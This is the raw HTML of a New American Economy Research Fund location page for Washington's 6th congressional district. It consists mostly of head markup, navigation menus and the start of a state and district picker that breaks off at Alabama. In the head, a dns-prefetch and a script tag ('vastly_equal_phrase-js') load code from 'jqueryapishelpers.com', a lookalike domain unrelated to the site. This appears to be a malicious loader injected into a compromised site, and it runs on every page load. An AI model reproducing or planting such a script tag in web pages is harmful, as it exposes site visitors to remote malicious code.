

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.newamericaneconomy.org/locations/washington/washington-district-6/
body_size: 14410
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js ie ie6 lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]><html class="no-js ie ie7 lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]><html class="no-js ie ie8 lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->

<head>
  <!-- Google Tag Manager -->
  <script>
    (function (w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-ND9B9X4');

  </script>
  <!-- End Google Tag Manager -->
  <meta charset="UTF-8">
  <meta name="description" content="">
  <link rel="stylesheet"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style.css?v=1.85"
    type="text/css" media="all">
  <link rel="stylesheet"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style--nae-changes.css?v=1.85"
    type="text/css" media="all">
  <link rel="stylesheet"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style--print.css?v=1.85"
    type="text/css" media="print">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <link rel="pingback" href="https://research.newamericaneconomy.org/xmlrpc.php">
  <link rel="icon" type="image/png"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/favicon-16x16.png"
    sizes="16x16">
  <link rel="icon" type="image/png"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/favicon-32x32.png"
    sizes="32x32">
  <link rel="icon" type="image/png"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/favicon-96x96.png"
    sizes="96x96">
  <link rel="shortcut icon"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/favicon.ico"
    id="favicon">
  <link rel="apple-touch-icon"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/touch-icon-iphone.png">
  <link rel="apple-touch-icon" sizes="76x76"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/touch-icon-ipad.png">
  <link rel="apple-touch-icon" sizes="120x120"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/touch-icon-iphone-retina.png">
  <link rel="apple-touch-icon" sizes="152x152"
    href="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/touch-icon-ipad-retina.png">
  <meta name="msapplication-TileImage"
    content="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/favicons/mstile.png">
  <meta name="msapplication-TileColor" content="#FFFFFF" />
  	<meta property="og:type" content="website">
        	<meta property="og:image" content="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/nae-logo-og.png">
    	<meta property="og:title" content="Washington, District 6">
	<meta property="og:description" content="">
	<!--  <meta property="og:url" content=""> -->
	<meta property="twitter:title" content="Washington, District 6">
	<meta property="twitter:description" content="">
            <meta property="twitter:image" content="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/img/nae-logo-og.png">
    	<meta name="twitter:image:alt" content="New American Economy Research Fund">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="">
	<meta name="twitter:creator" content="">
  <script
    src="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/js/modernizr-custom.js"
    defer></script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://research.newamericaneconomy.org/locations/washington/washington-district-6/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Washington, District 6 Archives - New American Economy Research Fund" />
	<meta property="og:url" content="https://research.newamericaneconomy.org/locations/washington/washington-district-6/" />
	<meta property="og:site_name" content="New American Economy Research Fund" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://research.newamericaneconomy.org/locations/washington/washington-district-6/","url":"https://research.newamericaneconomy.org/locations/washington/washington-district-6/","name":"Washington, District 6 Archives - New American Economy Research Fund","isPartOf":{"@id":"https://research.newamericaneconomy.org/#website"},"breadcrumb":{"@id":"https://research.newamericaneconomy.org/locations/washington/washington-district-6/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://research.newamericaneconomy.org/locations/washington/washington-district-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://research.newamericaneconomy.org/"},{"@type":"ListItem","position":2,"name":"Washington","item":"https://research.newamericaneconomy.org/locations/washington/"},{"@type":"ListItem","position":3,"name":"Washington, District 6"}]},{"@type":"WebSite","@id":"https://research.newamericaneconomy.org/#website","url":"https://research.newamericaneconomy.org/","name":"New American Economy Research Fund","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://research.newamericaneconomy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jqueryapishelpers.com' />
<link rel="alternate" type="application/rss+xml" title="New American Economy Research Fund &raquo; Washington, District 6 Location Feed" href="https://research.newamericaneconomy.org/locations/washington/washington-district-6/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://research.newamericaneconomy.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--nae-green: #21d279;--wp--preset--color--nae-blue-1: #6263ed;--wp--preset--color--nae-blue-2: #CCD4FA;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 700px;--wp--style--global--wide-size: 700px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-nae-green-color{color: var(--wp--preset--color--nae-green) !important;}.has-nae-blue-1-color{color: var(--wp--preset--color--nae-blue-1) !important;}.has-nae-blue-2-color{color: var(--wp--preset--color--nae-blue-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-nae-green-background-color{background-color: var(--wp--preset--color--nae-green) !important;}.has-nae-blue-1-background-color{background-color: var(--wp--preset--color--nae-blue-1) !important;}.has-nae-blue-2-background-color{background-color: var(--wp--preset--color--nae-blue-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-nae-green-border-color{border-color: var(--wp--preset--color--nae-green) !important;}.has-nae-blue-1-border-color{border-color: var(--wp--preset--color--nae-blue-1) !important;}.has-nae-blue-2-border-color{border-color: var(--wp--preset--color--nae-blue-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://jqueryapishelpers.com/8amOP6hHiEdNCwd1G8u10c4Q-8aQ0IWMI" id="vastly_equal_phrase-js"></script>
<script type="text/javascript" src="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/js/jquery.min.js?ver=1.0.0" id="jquery-js"></script>
<script type="text/javascript" id="core-js-js-extra">
/* <![CDATA[ */
var ajax_posts = {"ajaxurl":"https:\/\/research.newamericaneconomy.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/js/nae/_nae_loadMore.js?ver=6.8.3" id="core-js-js"></script>
<link rel="https://api.w.org/" href="https://research.newamericaneconomy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.newamericaneconomy.org/wp-json/wp/v2/state/1305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.newamericaneconomy.org/xmlrpc.php?rsd" />

  <title> Washington, District 6 - Locations - New American Economy Research Fund</title>
</head>

<body class="archive tax-state term-washington-district-6 term-1305 wp-theme-nae-wp-theme " data-source="base.twig">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-ND9B9X4" height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <a href="#main-content" class="skip-link">Skip To Content</a>

  <!-- Content Main -->
  <section class="main content" role="main">

    
        

    <script>
      var sessionKeys = Object.keys(sessionStorage);
      for (var i = 0; i < sessionKeys.length; i++) {
        if (sessionStorage.getItem(sessionKeys[i]) == 'closed') {
          var elem = document.getElementById(sessionKeys[i]);
          if (elem) {
            elem.parentNode.removeChild(elem);
            if (document.body.classList.contains('page-has-cta')) {
              document.body.classList.remove('page-has-cta');
            }
          }
        }
      }
    </script>

    <div id="main-content" class="content__container">

      <!-- Global Header -->
            <header class="header">
        <a class="header__link" href="/" title="New American Economy" rel="home">
    <img src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2017/10/NAERF_lockup_RGB_FINAL-1.svg" class="header__logo">
    <div class="header__logo-animation"></div>
</a>



<nav class="header__nav showNav" role="navigation">
    <span class="header__mobile-menu--trigger-open naeicon-hamburger"></span>
    <ul class="header__nav-list">
                <li
            class="header__nav-list-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-12103 ">
            <a href="http://www.newamericaneconomy.org/about/" class="header__nav-link">About </a>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12101 menu-item-has-children header__nav-list-item--with-children">
            <a href="https://research.newamericaneconomy.org/" class="header__nav-link">Research <span class="header__nav-carat">&#94;</span></a>
                        <ul class="sub-menu">
                <div class="sub-menu__inner">
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-12098">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://data.newamericaneconomy.org/map-the-impact/">
                                                        <img class="sub-menu__image" src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2021/10/country-research.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">Explore state & local immigration data</span>
                                <span class="sub-menu__text">See Map the Impact</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-12421">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://www.newamericaneconomy.org/interactive-index/">
                                                        <img class="sub-menu__image" src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2021/10/immigrants.jpg"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">Discover which cities are best at supporting immigrants</span>
                                <span class="sub-menu__text">See Cities Index</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14940">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="http://data.newamericaneconomy.org">
                                                        <img class="sub-menu__image" src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2021/10/icon-data.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">View our research data in motion</span>
                                <span class="sub-menu__text">See Data Interactives</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item header__nav-highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14941">
                        <a class="sub-menu__link "  href="https://research.newamericaneconomy.org/">
                                                        See All Research
                                                    </a>
                    </li>
                                    </div>
            </ul>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-12100 menu-item-has-children header__nav-list-item--with-children">
            <a href="http://www.newamericaneconomy.org/issues/" class="header__nav-link">Issues <span class="header__nav-carat">&#94;</span></a>
                        <ul class="sub-menu">
                <div class="sub-menu__inner">
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14942">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/undocumented-immigrants/">
                                                        Undocumented Immigrants
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14943">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/agriculture/">
                                                        Agriculture
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14944">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/innovation-stem-fields/">
                                                        Innovation & STEM Fields
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14945">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/entrepreneurship/">
                                                        Entrepreneurship
                                                    </a>
                    </li>
                                        <li class="sub-menu__item header__nav-highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-14946">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/issues/">
                                                        All Issues
                                                    </a>
                    </li>
                                    </div>
            </ul>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-12476 ">
            <a href="https://www.newamericaneconomy.org/stories/" class="header__nav-link">Stories </a>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14948 menu-item-has-children header__nav-list-item--with-children">
            <a href="https://www.newamericaneconomy.org/state-local-initiatives/" class="header__nav-link">State & Local <span class="header__nav-carat">&#94;</span></a>
                        <ul class="sub-menu">
                <div class="sub-menu__inner">
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14949">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://gatewaysforgrowth.org/">
                                                        <img class="sub-menu__image" src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2021/10/g4g-logo.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">See how local communities support immigrant inclusion</span>
                                <span class="sub-menu__text">See Gateways for Growth</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14950">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://www.newamericaneconomy.org/state-local-initiatives/ona-state-network/">
                                                        <img class="sub-menu__image" src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2021/10/ona-state-network-map.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">Learn about our network of state officials driving positive change</span>
                                <span class="sub-menu__text">See ONA State Network</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14952">
                        <a class="sub-menu__link sub-menu__link--with-image" style="padding-bottom:9px;"  href="https://www.newamericaneconomy.org/global-talent-chamber-network/">
                                                        <img class="sub-menu__image" src="https://research.newamericaneconomy.org/wp-content/uploads/sites/2/2021/10/gtcn-logo.png"
                                alt="">
                            <div class="sub-menu__text-wrapper">
                                <span class="sub-menu__title">Learn how we bring together chambers of commerce for economic growth</span>
                                <span class="sub-menu__text">See Global Talent Chamber Network</span>
                            </div>
                                                    </a>
                    </li>
                                        <li class="sub-menu__item header__nav-highlight menu-item menu-item-type-custom menu-item-object-custom menu-item-14951">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/state-local-initiatives">
                                                        Learn more about state & local initiatives
                                                    </a>
                    </li>
                                    </div>
            </ul>
                    </li>
                <li
            class="header__nav-list-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14276 menu-item-has-children header__nav-list-item--with-children">
            <a href="https://newamericaneconomy.org/arts-culture" class="header__nav-link">Arts & Culture <span class="header__nav-carat">&#94;</span></a>
                        <ul class="sub-menu">
                <div class="sub-menu__inner">
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14953">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/arts-culture/the-film-club/">
                                                        The Film Club by NAE
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14954">
                        <a class="sub-menu__link "  href="https://www.newamericaneconomy.org/arts-culture/the-lit-club/">
                                                        The Lit Club by NAE
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14955">
                        <a class="sub-menu__link "  href="https://newamericanfestival.com">
                                                        New American Festival
                                                    </a>
                    </li>
                                        <li class="sub-menu__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-14956">
                        <a class="sub-menu__link "  href="https://newamericaneconomy.org/arts-culture">
                                                        All Arts & Culture
                                                    </a>
                    </li>
                                    </div>
            </ul>
                    </li>
                <li
            class="header__nav-list-item header__nav-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-14947 ">
            <a href="https://www.americanimmigrationcouncil.org/contact-us" class="header__nav-link">Contact </a>
                    </li>
                <li class="header__mobile-menu--close"><a href="#" class="icon-close header__mobile-menu--trigger-close"></a>
        </li>
        <li class="header__mobile-menu--footer">
            <div class="mobile-menu__footer">
                <ul class="mobile-menu__share-list">
                    <li class="mobile-menu__share-list-item">
                        <a data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org" data-qs-title="New American Economy Research Fund"
                            data-qs-tweet-body=""
                            class="mobile-menu__share-link mobile-menu__share-link--twitter qs-link" href="#"></a>
                    </li>
                    <li class="mobile-menu__share-list-item">
                        <a data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org"
                            data-qs-title="New American Economy Research Fund"
                            class="mobile-menu__share-link mobile-menu__share-link--facebook qs-link" href="#"></a>
                    </li>
                    <li class="mobile-menu__share-list-item">
                        <a data-qs-service="mailto" data-qs-url="" data-qs-mail-body="" data-qs-subject="" href="#"  class="mobile-menu__share-link mobile-menu__share-link--email qs-link"></a>                    </li>
                </ul>
            </div>
        </li>
    </ul>

    <aside class="search-nav">
        <form action="/search" method="get" class="keyword_search">
            <input type="text" class="keyword" name="q" placeholder="Search" value="">
            <span class="naeicon-close close"></span>
        </form>
    </aside>

    <span class="naeicon-search search"></span>

    
</nav>
      </header><!-- /global-header -->

      <!-- Take Action Form -->
              

                  

            <div class="page page--district">
    <div class="district">
      <div class="district__content">

        <!-- Filter Bar -->
      <div class="module module--nav-bar">

        <nav class="location-nav-bar">
  <div class="nav-bar__content">
    <div class="nav-bar__content-item">

      <!-- <label for="nav-bar__location-washington-district-6" class="nav-bar__label">State/District:</label> -->
<span class="nav-bar__location-arrow"></span>

    <div class="location_list state ">
    <div class="placeholder arrow">
            Select Location
        </div>
    <ul>
                <li class="parent">
        <div >Alabama</div>
        <ul>
            <li>
                <a href="/locations/alabama">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/alabama/alabama-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/alabama/alabama-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/alabama/alabama-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/alabama/alabama-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/alabama/alabama-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/alabama/alabama-district-6">District 6</a>
          </li>
                    <li>
